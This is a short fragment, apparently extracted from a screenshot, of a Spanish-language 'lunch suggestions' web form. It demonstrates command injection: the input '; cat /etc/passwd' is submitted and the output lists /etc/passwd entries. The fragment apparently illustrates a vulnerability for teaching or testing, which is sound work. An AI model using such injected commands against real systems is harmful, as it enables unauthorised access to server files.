 Sugerencias para el almuerzo
attacker
; cat /etc/passwd
Enviar
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh